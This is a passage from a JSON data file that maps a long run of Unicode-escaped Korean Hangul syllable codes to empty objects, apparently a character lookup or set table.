582":{},"\uc583":{},"\uc585":{},"\uc586":{},"\uc588":{},"\uc589":{},"\uc58a":{},"\uc58b":{},"\uc58e":{},"\uc590":{},"\uc592":{},"\uc593":{},"\uc594":{},"\uc596":{},"\uc599":{},"\uc59a":{},"\uc59b":{},"\uc59d":{},"\uc59e":{},"\uc59f":{},"\uc5a1":{},"\uc5a2":{},"\uc5a3":{},"\uc5a4":{},"\uc5a5":{},"\uc5a6":{},"\uc5a7":{},"\uc5a8":{},"\uc5aa":{},"\uc5ab":{},"\uc5ac":{},"\uc5ad":{},"\uc5ae":{},"\uc5af":{},"\uc5b0":{},"\uc5b1":{},"\uc5b2":{},"\uc5b3":{},"\uc5b6":{},"\uc5b7":{},"\uc5ba":{},"\uc5bf":{},"\uc5c0":{},"\uc5c1":{},"\uc5c2":{},"\uc5c3":{},"\uc5cb":{},"\uc5cd":{},"\uc5cf":{},"\uc5d2":{},"\uc5d3":{},"\uc5d5":{},"\uc5d6":{},"\uc5d7":{},"\uc5d9":{},"\uc5da":{},"\uc5db":{},"\uc5dc":{},"\uc5dd":{},"\uc5de":{},"\uc5df":{},"\uc5e2":{},"\uc5e4":{},"\uc5e6":{},"\uc5e7":{},"\uc5e8":{},"\uc5e9":{},"\uc5ea":{},"\uc5eb":{},"\uc5ef":{},"\uc5f1":{},"\uc5f2":{},"\uc5f3":{},"\uc5f5":{},"\uc5f8":{},"\uc5f9":{},"\uc5fa":{},"\uc5fb":{},"\uc602":{},"\uc603":{},"\uc604":{},"\uc609":{},"\uc60a":{},"\uc60b":{},"\uc60d":{},"\uc60e":{},"\uc60f":{},"\uc611":{},"\uc612":{},"\uc613":{},"\uc614":{},"\uc615":{},"\uc616":{},"\uc617":{},"\uc61a":{},"\uc61d":{},"\uc61e":{},"\uc61f":{},"\uc620":{},"\uc621":{},"\uc622":{},"\uc623":{},"\uc626":{},"\uc627":{},"\uc629":{},"\uc62a":{},"\uc62b":{},"\uc62f":{},"\uc631":{},"\uc632":{},"\uc636":{},"\uc638":{},"\uc63a":{},"\uc63c":{},"\uc63d":{},"\uc63e":{},"\uc63f":{},"\uc642":{},"\uc643":{},"\uc645":{},"\uc646":{},"\uc647":{},"\uc649":{},"\uc64a":{},"\uc64b":{},"\uc64c":{},"\uc64d":{},"\uc64e":{},"\uc64f":{},"\uc652":{},"\uc656":{},"\uc657":{},"\uc658":{},"\uc659":{},"\uc65a":{},"\uc65b":{},"\uc65e":{},"\uc65f":{},"\uc661":{},"\uc662":{},"\uc663":{},"\uc664":{},"\uc665":{},"\uc666":{},"\uc667":{},"\uc668":{},"\uc669":{},"\uc66a":{},"\uc66b":{},"\uc66d":{},"\uc66e":{},"\uc670":{},"\uc672":{},"\uc673":{},"\uc674":{},"\uc675":{},"\uc676":{},"\uc677":{},"\uc67a":{},"\uc67b":{},"\uc67d":{},"\uc67e":{},"\uc67f":{},"\uc681":{},"\uc682":{},"\uc683":{},"\uc684":{},"\uc685":{},"\uc686":{},"\uc687":{},"\uc68a":{},"\uc68c":{},"\uc68e":{},"\uc68f":{},"\uc690":{},"\uc691":{},"\uc692":{},"\uc693":{},"\uc696":{},"\uc697":{},"\uc699":{},"\uc69a":{},"\uc69b":{},"\uc69d":{},"\uc69e":{},"\uc69f":{},"\uc6a0":{},"\uc6a1":{},"\uc6a2":{},"\uc6a3":{},"\uc6a6":{},"\uc6a8":{},"\uc6aa":{},"\uc6ab":{},"\uc6ac":{},"\uc6ad":{},"\uc6ae":{},"\uc6af":{},"\uc6b2":{},"\uc6b3":{},"\uc6b5":{},"\uc6b6":{},"\uc6b7":{},"\uc6bb":{},"\uc6bc":{},"\uc6bd":{},"\uc6be":{},"\uc6bf":{},"\uc6c2":{},"\uc6c4":{},"\uc6c6":{},"\uc6c7":{},"\uc6c8":{},"\uc6c9":{},"\uc6ca":{},"\uc6cb":{},"\uc6ce":{},"\uc6cf":{},"\uc6d1":{},"\uc6d2":{},"\uc6d3":{},"\uc6d5":{},"\uc6d6":{},"\uc6d7":{},"\uc6d8":{},"\uc6d9":{},"\uc6da":{},"\uc6db":{},"\uc6de":{},"\uc6df":{},"\uc6e2":{},"\uc6e3":{},"\uc6e4":{},"\uc6e5":{},"\uc6e6":{},"\uc6e7":{},"\uc6ea":{},"\uc6eb":{},"\uc6ed":{},"\uc6ee":{},"\uc6ef":{},"\uc6f1":{},"\uc6f2":{},"\uc6f3":{},"\uc6f4":{},"\uc6f5":{},"\uc6f6":{},"\uc6f7":{},"\uc6fa":{},"\uc6fb":{},"\uc6fc":{},"\uc6fe":{},"\uc6ff":{},"\uc700":{},"\uc701":{},"\uc702":{},"\uc703":{},"\uc706":{},"\uc707":{},"\uc709":{},"\uc70a":{},"\uc70b":{},"\uc70d":{},"\uc70e":{},"\uc70f":{},"\uc710":{},"\uc711":{},"\uc712":{},"\uc713":{},"\uc716":{},"\uc718":{},"\uc71a":{},"\uc71b":{},"\uc71c":{},"\uc71d":{},"\uc71e":{},"\uc71f":{},"\uc722":{},"\uc723":{},"\uc725":{},"\uc726":{},"\uc727":{},"\uc729":{},"\uc72a":{},"\uc72b":{},"\uc72c":{},"\uc72d":{},"\uc72e":{},"\uc72f":{},"\uc732":{},"\uc734":{},"\uc736":{},"\uc738":{},"\uc739":{},"\uc73a":{},"\uc73b":{},"\uc73e":{},"\uc73f":{},"\uc741":{},"\uc742":{},"\uc743":{},"\uc745":{},"\uc746":{},"\uc747":{},"\uc748":{},"\uc749":{},"\uc74b":{},"\uc74e":{},"\uc750":{},"\uc759":{},"\uc75a":{},"\uc75b":{},"\uc75d":{},"\uc75e":{},"\uc75f":{},"\uc761":{},"\uc762":{},"\uc763":{},"\uc764":{},"\uc765":{},"\uc766":{},"\uc767":{},"\uc769":{},"\uc76a":{},"\uc76c":{},"\uc76d":{},"\uc76e":{},"\uc76f":{},"\uc770":{},"\uc771":{},"\uc772":{},"\uc773":{},"\uc776":{},"\uc777":{},"\uc779":{},"\uc77a":{},"\uc77b":{},"\uc77f":{},"\uc780":{},"\uc781":{},"\uc782":{},"\uc786":{},"\uc78b":{},"\uc78c":{},"\uc78d":{},"\uc78f":{},"\uc792":{},"\uc793":{},"\uc795":{},"\uc799":{},"\uc79b":{},"\uc79c":{},"\uc79d":{},"\uc79e":{},"\uc79f":{},"\uc7a2":{},"\uc7a7":{},"\uc7a8":{},"\uc7a9":{},"\uc7aa":{},"\uc7ab":{},"\uc7ae":{},"\uc7af":{},"\uc7b1":{},"\uc7b2":{},"\uc7b3":{},"\uc7b5":{},"\uc7b6":{},"\uc7b7":{},"\uc7b8":{},"\uc7b9":{},"\uc7ba":{},"\uc7bb":{},"\uc7be":{},"\uc7c2":{},"\uc7c3":{},"\uc7c4":{},"\uc7c5":{},"\uc7c6":{},"\uc7c7":{},"\uc7ca":{},"\uc7cb":{},"\uc7cd":{},"\uc7cf":{},"\uc7d1":{},"\uc7d2":{},"\uc7d3":{},"\uc7d4":{},"\uc7d5":{},"\uc7d6":{},"\uc7d7":{},"\uc7d9":{},"\uc7da":{},"\uc7db":{},"\uc7dc":{},"\uc7de":{},"\uc7df":{},"\uc7e0":{},"\uc7e1":{},"\uc7e2":{},"\uc7e3":{},"\uc7e5":{},"\uc7e6":{},"\uc7e7":{},"\uc7e9":{},"\uc7ea":{},"\uc7eb":{},"\uc7ed":{},"\uc7ee":{},"\uc7ef":{},"\uc7f0":{},"\uc7f1":{},"\uc7f2":{},"\uc7f3":{},"\uc7f4":{},"\uc7f5":{},"\uc7f6":{},"\uc7f7":{},"\uc7f8":{},"\uc7f9":{},"\uc7fa":{},"\uc7fb":{},"\uc7fc":{},"\uc7fd":{},"\uc7fe":{},"\uc7ff":{},"\uc802":{},"\uc803":{},"\uc805":{},"\uc806":{},"\uc807":{},"\uc809":{},"\uc80b":{},"\uc80c":{},"\uc80d":{},"\uc80e":{},"\uc80f":{},"\uc812":{},"\uc814":{},"\uc817":{},"\uc818":{},"\uc819":{},"\uc81a":{},"\uc81b":{},"\uc81e":{},"\uc81f":{},"\uc821":{},"\uc822":{},"\uc823":{},"\uc825":{},"\uc826":{},"\uc827":{},"\uc828":{},"\uc829":{},"\uc82a":{},"\uc82b":{},"\uc82e":{},"\uc830":{},"\uc832":{},"\uc833":{},"\uc834":{},"\uc835":{},"\uc836":{},"\uc837":{},"\uc839":{},"\uc83a":{},"\uc83b":{},"\uc83d":{},"\uc83e":{},"\uc83f":{},"\uc841":{},"\uc842":{},"\uc843":{},"\uc844":{},"\uc845":{},"\uc846":{},"\uc847":{},"\uc84a":{},"\uc84b":{},"\uc84e":{},"\uc84f":{},"\uc850":{},"\uc851":{},"\uc852":{},"\uc853":{},"\uc855":{},"\uc856":{},"\uc857":{},"\uc858":{},"\uc859":{},"\uc85a":{},"\uc85b":{},"\uc85c":{},"\uc85d":{},"\uc85e":{},"\uc85f":{},"\uc860":{},"\uc861":{},"\uc862":{},"\uc863":{},"\uc864":{},"\uc865":{},"\uc866":{},"\uc867":{},"\uc868":{},"\uc869":{},"\uc86a":{},"\uc86b":{},"\uc86c":{},"\uc86d":{},"\uc86e":{},"\uc86f":{},"\uc872":{},"\uc873":{},"\uc875":{},"\uc876":{},"\uc877":{},"\uc879":{},"\uc87b":{},"\uc87c":{},"\uc87d":{},"\uc87e":{},"\uc87f":{},"\uc882":{},"\uc884":{},"\uc888":{},"\uc889":{},"\uc88a":{},"\uc88e":{},"\uc88f":{},"\uc890":{},"\uc891":{},"\uc892":{},"\uc893":{},"\uc895":{},"\uc896":{},"\uc897":{},"\uc898":{},"\uc899":{},"\uc89a":{},"\uc89b":{},"\uc89c":{},"\uc89e":{},"\uc8a0":{},"\uc8a2":{},"\uc8a3":{},"\uc8a4":{},"\uc8a5":{},"\uc8a6":{},"\uc8a7":{},"\uc8a9":{},"\uc8aa":{},"\uc8ab":{},"\uc8ac":{},"\uc8ad":{},"\uc8ae":{},"\uc8af":{},"\uc8b0":{},"\uc8b1":{},"\uc8b2":{},"\uc8b3":{},"\uc8b4":{},"\uc8b5":{},"\uc8b6":{},"\uc8b7":{},"\uc8b8":{},"\uc8b9":{},"\uc8ba":{},"\uc8bb":{},"\uc8be":{},"\uc8bf":{},"\uc8c0":{},"\uc8c1":{},"\uc8c2":{},"\uc8c3":{},"\uc8c5":{},"\uc8c6":{},"\uc8c7":{},"\uc8c9":{},"\uc8ca":{},"\uc8cb":{},"\uc8cd":{},"\uc8ce":{},"\uc8cf":{},"\uc8d0":{},"\uc8d1":{},"\uc8d2":{},"\uc8d3":{},"\uc8d6":{},"\uc8d8":{},"\uc8da":{},"\uc8db":{},"\uc8dc":{},"\uc8dd":{},"\uc8de":{},"\uc8df":{},"\uc8e2":{},"\uc8e3":{},"\uc8e5":{},"\uc8e6":{},"\uc8e7":{},"\uc8e8":{},"\uc8e9":{},"\uc8ea":{},"\uc8eb":{},"\uc8ec":{},"\uc8ed":{},"\uc8ee":{},"\uc8ef":{},"\uc8f0":{},"\uc8f1":{},"\uc8f2":{},"\uc8f3":{},"\uc8f4":{},"\uc8f6":{},"\uc8f7":{},"\uc8f8":{},"\uc8f9":{},"\uc8fa":{},"\uc8fb":{},"\uc8fe":{},"\uc8ff":{},"\uc901":{},"\uc902":{},"\uc903":{},"\uc907":{},"\uc908":{},"\uc909":{},"\uc90a":{},"\uc90b":{},"\uc90e":{},"\uc910":{},"\uc912":{},"\uc913":{},"\uc914":{},"\uc915":{},"\uc916":{},"\uc917":{},"\uc919":{},"\uc91a":{},"\uc91b":{},"\uc91c":{},"\uc91d":{},"\uc91e":{},"\uc91f":{},"\uc920":{},"\uc921":{},"\uc922":{},"\uc923":{},"\uc924":{},"\uc925":{},"\uc926":{},"\uc927":{},"\uc928":{},"\uc929":{},"\uc92a":{},"\uc92b":{},"\uc92d":{},"\uc92e":{},"\uc92f":{},"\uc930":{},"\uc931":{},"\uc932":{},"\uc933":{},"\uc935":{},"\uc936":{},"\uc937":{},"\uc938":{},"\uc939":{},"\uc93a":{},"\uc93b":{},"\uc93c":{},"\uc93d":{},"\uc93e":{},"\uc93f":{},"\uc940":{},"\uc941":{},"\uc942":{},"\uc943":{},"\uc944":{},"\uc945":{},"\uc946":{},"\uc947":{},"\uc948":{},"\uc949":{},"\uc94a":{},"\uc94b":{},"\uc94c":{},"\uc94d":{},"\uc94e":{},"\uc94f":{},"\uc952":{},"\uc953":{},"\uc955":{},"\uc956":{},"\uc957":{},"\uc959":{},"\uc95a":{},"\uc95b":{},"\uc95c":{},"\uc95d":{},"\uc95e":{},"\uc95f":{},"\uc962":{},"\uc964":{},"\uc965":{},"\uc966":{},"\uc967":{},"\uc968":{},"\uc969":{},"\uc96a":{},"\uc96b":{},"\uc96d":{},"\uc96e":{},"\uc96f":{},"\uc971":{},"\uc972":{},"\uc973":{},"\uc975":{},"\uc976":{},"\uc977":{},"\uc978":{},"\uc979":{},"\uc97a":{},"\uc97b":{},"\uc97d":{},"\uc97e":{},"\uc97f":{},"\uc980":{},"\uc981":{},"\uc982":{},"\uc983":{},"\uc984":{},"\uc985":{},"\uc986":{},"\uc987":{},"\uc98a":{},"\uc98b":{},"\uc98d":{},"\uc98e":{},"\uc98f":{},"\uc991":{},"\uc992":{},"\uc993":{},"\uc994":{},"\uc995":{},"\uc996":{},"\uc997":{},"\uc99a":{},"\uc99c":{},"\uc99e":{},"\uc99f":{},"\uc9a0":{},"\uc9a1":{},"\uc9a2":{},"\uc9a3":{},"\uc9a4":{},"\uc9a5":{},"\uc9a6":{},"\uc9a7":{},"\uc9a8":{},"\uc9a9":{},"\uc9aa":{},"\uc9ab":{},"\uc9ac":{},"\uc9ad":{},"\uc9ae":{},"\uc9af":{},"\uc9b0":{},"\uc9b1":{},"\uc9b2":{},"\uc9b3":{},"\uc9b4":{},"\uc9b5":{},"\uc9b6":{},"\uc9b7":{},"\uc9b8":{},"\uc9b9":{},"\uc9ba":{},"\uc9bb":{},"\uc9bc":{},"\uc9bd":{},"\uc9be":{},"\uc9bf":{},"\uc9c2":{},"\uc9c3":{},"\uc9c5":{},"\uc9c6":{},"\uc9c9":{},"\uc9cb":{},"\uc9cc":{},"\uc9cd":{},"\uc9ce":{},"\uc9cf":{},"\uc9d2":{},"\uc9d4":{},"\uc9d7":{},"\uc9d8":{},"\uc9db":{},"\uc9de":{},"\uc9df":{},"\uc9e1":{},"\uc9e3":{},"\uc9e5":{},"\uc9e6":{},"\uc9e8":{},"\uc9e9":{},"\uc9ea":{},"\uc9eb":{},"\uc9ee":{},"\uc9f2":{},"\uc9f3":{},"\uc9f4":{},"\uc9f5":{},"\uc9f6":{},"\uc9f7":{},"\uc9fa":{},"\uc9fb":{},"\uc9fd":{},"\uc9fe":{},"\uc9ff":{},"\uca01":{},"\uca02":{},"\uca03":{},"\uca04":{},"\uca05":{},"\uca06":{},"\uca07":{},"\uca0a":{},"\uca0e":{},"\uca0f":{},"\uca10":{},"\uca11":{},"\uca12":{},"\uca13":{},"\uca15":{},"\uca16":{},"\uca17":{},"\uca19":{},"\uca1a":{},"\uca1b":{},"\uca1c":{},"\uca1d":{},"\uca1e":{},"\uca1f":{},"\uca20":{},"\uca21":{},"\uca22":{},"\uca23":{},"\uca24":{},"\uca25":{},"\uca26":{},"\uca27":{},"\uca28":{},"\uca2a":{},"\uca2b":{},"\uca2c":{},"\uca2d":{},"\uca2e":{},"\uca2f":{},"\uca30":{},"\uca31":{},"\uca32":{},"\uca33":{},"\uca34":{},"\uca35":{},"\uca36":{},"\uca37":{},"\uca38":{},"\uca39":{},"\uca3a":{},"\uca3b":{},"\uca3c":{},"\uca3d":{},"\uca3e":{},"\uca3f":{},"\uca40":{},"\uca41":{},"\uca42":{},"\uca43":{},"\uca44":{},"\uca45":{},"\uca46":{},"\uca47":{},"\uca48":{},"\uca49":{},"\uca4a":{},"\uca4b":{},"\uca4e":{},"\uca4f":{},"\uca51":{},"\uca52":{},"\uca53":{},"\uca55":{},"\uca56":{},"\uca57":{},"\uca58":{},"\uca59":{},"\uca5a":{},"\uca5b":{},"\uca5e":{},"\uca62":{},"\uca63":{},"\uca64":{},"\uca65":{},"\uca66":{},"\uca67":{},"\uca69":{},"\uca6a":{},"\uca6b":{},"\uca6c":{},"\uca6d":{},"\uca6e":{},"\uca6f":{},"\uca70":{},"\uca71":{},"\uca72":{},"\uca73":{},"\uca74":{},"\uca75":{},"\uca76":{},"\uca77":{},"\uca78":{},"\uca79":{},"\uca7a":{},"\uca7b":{},"\uca7c":{},"\uca7e":{},"\uca7f":{},"\uca80":{},"\uca81":{},"\uca82":{},"\uca83":{},"\uca85":{},"\uca86":{},"\uca87":{},"\uca88":{},"\uca89":{},"\uca8a":{},"\uca8b":{},"\uca8c":{},"\uca8d":{},"\uca8e":{},"\uca8f":{},"\uca90":{},"\uca91":{},"\uca92":{},"\uca93":{},"\uca94":{},"\uca95":{},"\uca96":{},"\uca97":{},"\uca99":{},"\uca9a":{},"\uca9b":{},"\uca9c":{},"\uca9d":{},"\uca9e":{},"\uca9f":{},"\ucaa0":{},"\ucaa1":{},"\ucaa2":{},"\ucaa3":{},"\ucaa4":{},"\ucaa5":{},"\ucaa6":{},"\ucaa7":{},"\ucaa8":{},"\ucaa9":{},"\ucaaa":{},"\ucaab":{},"\ucaac":{},"\ucaad":{},"\ucaae":{},"\ucaaf":{},"\ucab0":{},"\ucab1":{},"\ucab2":{},"\ucab3":{},"\ucab4":{},"\ucab5":{},"\ucab6":{},"\ucab7":{},"\ucab8":{},"\ucab9":{},"\ucaba":{},"\ucabb":{},"\ucabe":{},"\ucabf":{},"\ucac1":{},"\ucac2":{},"\ucac3":{},"\ucac5":{},"\ucac6":{},"\ucac7":{},"\ucac8":{},"\ucac9":{},"\ucaca":{},"\ucacb":{},"\ucace":{},"\ucad0":{},"\ucad2":{},"\ucad4":{},"\ucad5":{},"\ucad6":{},"\ucad7":{},"\ucada":{},"\ucadb":{},"\ucadc":{},"\ucadd":{},"\ucade":{},"\ucadf":{},"\ucae1":{},"\ucae2":{},"\ucae3":{},"\ucae4":{},"\ucae5":{},"\ucae6":{},"\ucae7":{},"\ucae8":{},"\ucae9":{},"\ucaea":{},"\ucaeb":{},"\ucaed":{},"\ucaee":{},"\ucaef":{},"\ucaf0":{},"\ucaf1":{},"\ucaf2":{},"\ucaf3":{},"\ucaf5":{},"\ucaf6":{},"\ucaf7":{},"\ucaf8":{},"\ucaf9":{},"\ucafa":{},"\ucafb":{},"\ucafc":{},"\ucafd":{},"\ucafe":{},"\ucaff":{},"\ucb00":{},"\ucb01":{},"\ucb02":{},"\ucb03":{},"\ucb04":{},"\ucb05":{},"\ucb06":{},"\ucb07":{},"\ucb09":{},"\ucb0a":{},"\ucb0b":{},"\ucb0c":{},"\ucb0d":{},"\ucb0e":{},"\ucb0f":{},"\ucb11":{},"\ucb12":{},"\ucb13":{},"\ucb15":{},"\ucb16":{},"\ucb17":{},"\ucb19":{},"\ucb1a":{},"\ucb1b":{},"\ucb1c":{},"\ucb1d":{},"\ucb1e":{},"\ucb1f":{},"\ucb22":{},"\ucb23":{},"\ucb24":{},"\ucb25":{},"\ucb26":{},"\ucb27":{},"\ucb28":{},"\ucb29":{},"\ucb2a":{},"\ucb2b":{},"\ucb2c":{},"\ucb2d":{},"\ucb2e":{},"\ucb2f":{},"\ucb30":{},"\ucb31":{},"\ucb32":{},"\ucb33":{},"\ucb34":{},"\ucb35":{},"\ucb36":{},"\ucb37":{},"\ucb38":{},"\ucb39":{},"\ucb3a":{},"\ucb3b":{},"\ucb3c":{},"\ucb3d":{},"\ucb3e":{},"\ucb3f":{},"\ucb40":{},"\ucb42":{},"\ucb43":{},"\ucb44":{},"\ucb45":{},"\ucb46":{},"\ucb47":{},"\ucb4a":{},"\ucb4b":{},"\ucb4d":{},"\ucb4e":{},"\ucb4f":{},"\ucb51":{},"\ucb52":{},"\ucb53":{},"\ucb54":{},"\ucb55":{},"\ucb56":{},"\ucb57":{},"\ucb5a":{},"\ucb5b":{},"\ucb5c":{},"\ucb5e":{},"\ucb5f":{},"\ucb60":{},"\ucb61":{},"\ucb62":{},"\ucb63":{},"\ucb65":{},"\ucb66":{},"\ucb67":{},"\ucb68":{},"\ucb69":{},"\ucb6a":{},"\ucb6b":{},"\ucb6c":{},"\ucb6d":{},"\ucb6e":{},"\ucb6f":{},"\ucb70":{},"\ucb71":{},"\ucb72":{},"\ucb73":{},"\ucb74":{},"\ucb75":{},"\ucb76":{},"\ucb77":{},"\ucb7a":{},"\ucb7b":{},"\ucb7c":{},"\ucb7d":{},"\ucb7e":{},"\ucb7f":{},"\ucb80":{},"\ucb81":{},"\ucb82":{},"\ucb83":{},"\ucb84":{},"\ucb85":{},"\ucb86":{},"\ucb87":{},"\ucb88":{},"\ucb89":{},"\ucb8a":{},"\ucb8b":{},"\ucb8c":{},"\ucb8d":{},"\ucb8e":{},"\ucb8f":{},"\ucb90":{},"\ucb91":{},"\ucb92":{},"\ucb93":{},"\ucb94":{},"\ucb95":{},"\ucb96":{},"\ucb97":{},"\ucb98":{},"\ucb99":{},"\ucb9a":{},"\ucb9b":{},"\ucb9d":{},"\ucb9e":{},"\ucb9f":{},"\ucba0":{},"\ucba1":{},"\ucba2":{},"\ucba3":{},"\ucba4":{},"\ucba5":{},"\ucba6":{},"\ucba7":{},"\ucba8":{},"\ucba9":{},"\ucbaa":{},"\ucbab":{},"\ucbac":{},"\ucbad":{},"\ucbae":{},"\ucbaf":{},"\ucbb0":{},"\ucbb1":{},"\ucbb2":{},"\ucbb3":{},"\ucbb4":{},"\ucbb5":{},"\ucbb6":{},"\ucbb7":{},"\ucbb9":{},"\ucbba":{},"\ucbbb":{},"\ucbbc":{},"\ucbbd":{},"\ucbbe":{},"\ucbbf":{},"\ucbc0":{},"\ucbc1":{},"\ucbc2":{},"\ucbc3":{},"\ucbc4":{},"\ucbc5":{},"\ucbc6":{},"\ucbc7":{},"\ucbc8":{},"\ucbc9":{},"\ucbca":{},"\ucbcb":{},"\ucbcc":{},"\ucbcd":{},"\ucbce":{},"\ucbcf":{},"\ucbd0":{},"\ucbd1":{},"\ucbd2":{},"\ucbd3":{},"\ucbd5":{},"\ucbd6":{},"\ucbd7":{},"\ucbd8":{},"\ucbd9":{},"\ucbda":{},"\ucbdb":{},"\ucbdc":{},"\ucbdd":{},"\ucbde":{},"\ucbdf":{},"\ucbe0":{},"\ucbe1":{},"\ucbe2":{},"\ucbe3":{},"\ucbe5":{},"\ucbe6":{},"\ucbe8":{},"\ucbea":{},"\ucbeb":{},"\ucbec":{},"\ucbed":{},"\ucbee":{},"\ucbef":{},"\ucbf0":{},"\ucbf1":{},"\ucbf2":{},"\ucbf3":{},"\ucbf4":{},"\ucbf5":{},"\ucbf6":{},"\ucbf7":{},"\ucbf8":{},"\ucbf9":{},"\ucbfa":{},"\ucbfb":{},"\ucbfc":{},"\ucbfd":{},"\ucbfe":{},"\ucbff":{},"\ucc00":{},"\ucc01":{},"\ucc02":{},"\ucc03":{},"\ucc04":{},"\ucc05":{},"\ucc06":{},"\ucc07":{},"\ucc08":{},"\ucc09":{},"\ucc0a":{},"\ucc0b":{},"\ucc0e":{},"\ucc0f":{},"\ucc11":{},"\ucc12":{},"\ucc13":{},"\ucc15":{},"\ucc16":{},"\ucc17":{},"\ucc18":{},"\ucc19":{},"\ucc1a":{},"\ucc1b":{},"\ucc1e":{},"\ucc1f":{},"\ucc20":{},"\ucc23":{},"\ucc24":{},"\ucc25":{},"\ucc26":{},"\ucc2a":{},"\ucc2b":{},"\ucc2d":{},"\ucc2f":{},"\ucc31":{},"\ucc32":{},"\ucc33":{},"\ucc34":{},"\ucc35":{},"\ucc36":{},"\ucc37":{},"\ucc3a":{},"\ucc3f":{},"\ucc40":{},"\ucc41":{},"\ucc42":{},"\ucc43":{},"\ucc46":{},"\ucc47":{},"\ucc49":{},"\ucc4a":{},"\ucc4b":{},"\ucc4d":{},"\ucc4e":{},"\ucc4f":{},"\ucc50":{},"\ucc51":{},"\ucc52":{},"\ucc53":{},"\ucc56":{},"\ucc5a":{},"\ucc5b":{},"\ucc5c":{},"\ucc5d":{},"\ucc5e":{},"\ucc5f":{},"\ucc61":{},"\ucc62":{},"\ucc63":{},"\ucc65":{},"\ucc67":{},"\ucc69":{},"\ucc6a":{},"\ucc6b":{},"\ucc6c":{},"\ucc6d":{},"\ucc6e":{},"\ucc6f":{},"\ucc71":{},"\ucc72":{},"\ucc73":{},"\ucc74":{},"\ucc76":{},"\ucc77":{},"\ucc78":{},"\ucc79":{},"\ucc7a":{},"\ucc7b":{},"\ucc7c":{},"\ucc7d":{},"\ucc7e":{},"\ucc7f":{},"\ucc80":{},"\ucc81":{},"\ucc82":{},"\ucc83":{},"\ucc84":{},"\ucc85":{},"\ucc86":{},"\ucc87":{},"\ucc88":{},"\ucc89":{},"\ucc8a":{},"\ucc8b":{},"\ucc8c":{},"\ucc8d":{},"\ucc8e":{},"\ucc8f":{},"\ucc90":{},"\ucc91":{},"\ucc92":{},"\ucc93":{},"\ucc94":{},"\ucc95":{},"\ucc96":{},"\ucc97":{},"\ucc9a":{},"\ucc9b":{},"\ucc9d":{},"\ucc9e":{},"\ucc9f":{},"\ucca1":{},"\ucca2":{},"\ucca3":{},"\ucca4":{},"\ucca5":{},"\ucca6":{},"\ucca7":{},"\uccaa":{},"\uccae":{},"\uccaf":{},"\uccb0":{},"\uccb1":{},"\uccb2":{},"\uccb3":{},"\uccb6":{},"\uccb7":{},"\uccb9":{},"\uccba":{},"\uccbb":{},"\uccbd":{},"\uccbe":{},"\uccbf":{},"\uccc0":{},"\uccc1":{},"\uccc2":{},"\uccc3":{},"\uccc6":{},"\uccc8":{},"\uccca":{},"\ucccb":{},"\ucccc":{},"\ucccd":{},"\uccce":{},"\ucccf":{},"\uccd1":{},"\uccd2":{},"\uccd3":{},"\uccd5":{},"\uccd6":{},"\uccd7":{},"\uccd8":{},"\uccd9":{},"\uccda":{},"\uccdb":{},"\uccdc":{},"\uccdd":{},"\uccde":{},"\uccdf":{},"\ucce0":{},"\ucce1":{},"\ucce2":{},"\ucce3":{},"\ucce5":{},"\ucce6":{},"\ucce7":{},"\ucce8":{},"\ucce9":{},"\uccea":{},"\ucceb":{},"\ucced":{},"\uccee":{},"\uccef":{},"\uccf1":{},"\uccf2":{},"\uccf3":{},"\uccf4":{},"\uccf5":{},"\uccf6":{},"\uccf7":{},"\uccf8":{},"\uccf9":{},"\uccfa":{},"\uccfb":{},"\uccfc":{},"\uccfd":{},"\uccfe":{},"\uccff":{},"\ucd00":{},"\ucd02":{},"\ucd03":{},"\ucd04":{},"\ucd05":{},"\ucd06":{},"\ucd07":{},"\ucd0a":{},"\ucd0b":{},"\ucd0d":{},"\ucd0e":{},"\ucd0f":{},"\ucd11":{},"\ucd12":{},"\ucd13":{},"\ucd14":{},"\ucd15":{},"\ucd16":{},"\ucd17":{},"\ucd1a":{},"\ucd1c":{},"\ucd1e":{},"\ucd1f":{},"\ucd20":{},"\ucd21":{},"\ucd22":{},"\ucd23":{},"\ucd25":{},"\ucd26":{},"\ucd27":{},"\ucd29":{},"\ucd2a":{},"\ucd2b":{},"\ucd2d":{},"\ucd2e":{},"\ucd2f":{},"\ucd30":{},"\ucd31":{},"\ucd32":{},"\ucd33":{},"\ucd34":{},"\ucd35":{},"\ucd36":{},"\ucd37":{},"\ucd38":{},"\ucd3a":{},"\ucd3b":{},"\ucd3c":{},"\ucd3d":{},"\ucd3e":{},"\ucd3f":{},"\ucd40":{},"\ucd41":{},"\ucd42":{},"\ucd43":{},"\ucd44":{},"\ucd45":{},"\ucd46":{},"\ucd47":{},"\ucd48":{},"\ucd49":{},"\ucd4a":{},"\ucd4b":{},"\ucd4c":{},"\ucd4d":{},"\ucd4e":{},"\ucd4f":{},"\ucd50":{},"\ucd51":{},"\ucd52":{},"\ucd53":{},"\ucd54":{},"\ucd55":{},"\ucd56":{},"\ucd57":{},"\ucd58":{},"\ucd59":{},"\ucd5a":{},"\ucd5b":{},"\ucd5d":{},"\ucd5e":{},"\ucd5f":{},"\ucd61":{},"\ucd62":{},"\ucd63":{},"\ucd65":{},"\ucd66":{},"\ucd67":{},"\ucd68":{},"\ucd69":{},"\ucd6a":{},"\ucd6b":{},"\ucd6e":{},"\ucd70":{},"\ucd72":{},"\ucd73":{},"\ucd74":{},"\ucd75":{},"\ucd76":{},"\ucd77":{},"\ucd79":{},"\ucd7a":{},"\ucd7b":{},"\ucd7c":{},"\ucd7d":{},"\ucd7e":{},"\ucd7f":{},"\ucd80":{},"\ucd81":{},"\ucd82":{},"\ucd83":{},"\ucd84":{},"\ucd85":{},"\ucd86":{},"\ucd87":{},"\ucd89":{},"\ucd8a":{},"\ucd8b":{},"\ucd8c":{},"\ucd8d":{},"\ucd8e":{},"\ucd8f":{},"\ucd90":{},"\ucd91":{},"\ucd92":{},"\ucd93":{},"\ucd96":{},"\ucd97":{},"\ucd99":{},"\ucd9a":{},"\ucd9b":{},"\ucd9d":{},"\ucd9e":{},"\ucd9f":{},"\ucda0":{},"\ucda1":{},"\ucda2":{},"\ucda3":{},"\ucda6":{},"\ucda8":{},"\ucdaa":{},"\ucdab":{},"\ucdac":{},"\ucdad":{},"\ucdae":{},"\ucdaf":{},"\ucdb1":{},"\ucdb2":{},"\ucdb3":{},"\ucdb4":{},"\ucdb5":{},"\ucdb6":{},"\ucdb7":{},"\ucdb8":{},"\ucdb9":{},"\ucdba":{},"\ucdbb":{},"\ucdbc":{},"\ucdbd":{},"\ucdbe":{},"\ucdbf":{},"\ucdc0":{},"\ucdc1":{},"\ucdc2":{},"\ucdc3":{},"\ucdc5":{},"\ucdc6":{},"\ucdc7":{},"\ucdc8":{},"\ucdc9":{},"\ucdca":{},"\ucdcb